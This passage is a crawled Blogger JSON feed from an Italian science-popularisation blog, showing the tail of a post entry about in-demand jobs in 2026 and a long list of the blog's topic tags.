\/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6106850717512276333\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6106850717512276333","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6106850717512276333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6106850717512276333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/i-mestieri-piu-richiesti-nel-2026-la.html","title":"I mestieri più richiesti nel 2026: la top 15 secondo LinkedIn (Italia ed estero)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfudtCPSsLG28hy0HE7HpOElxyOIV9zhDjJmaJAkGfBiT6wCxiXJqkI0rS1XEWpRy6R5QRakmDCsviHjxSKlKwVEQk_NCbLpFSg5pes852998OpRCrLOBHYRM0azWJt5cBqC7JF5d_GtjAjV0kFJGF91fljij-0x4g28B0AWWntgp06f897vKMW5ekyEg\/s72-c\/engineer-8499904_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery112207011035568295614_1769776706618&_=1769776706624
body_size: 42888
content:
// API callback
jQuery112207011035568295614_1769776706618({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-30T01:35:59.425+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"psicologia"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"cultura"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 24"},{"term":"Radio24"},{"term":"Raffaello Cortina Editore"},{"term":"Rino Rappuoli"},{"term":"Robert Ghattas"},{"term":"ScienzAttiva"},{"term":"Scienza Express"},{"term":"Scivee"},{"term":"Scuola di Paleoantropologia"},{"term":"Seconda Guerra Mondiale"},{"term":"Sergio Bertolucci"},{"term":"Skylive"},{"term":"Steve Martin"},{"term":"Storie di Futuro"},{"term":"Sviluppo Sostenibile"},{"term":"TG"},{"term":"Tommaso Dorigo"},{"term":"Tommaso Maccacaro"},{"term":"Torino scienza"},{"term":"Tu uccidi"},{"term":"US"},{"term":"Università di Trieste"},{"term":"Universo"},{"term":"VIRGO"},{"term":"Valle d'Aosta"},{"term":"View Award"},{"term":"Vittorio Bo"},{"term":"WIFi"},{"term":"Watson"},{"term":"William Shatner"},{"term":"World Wide 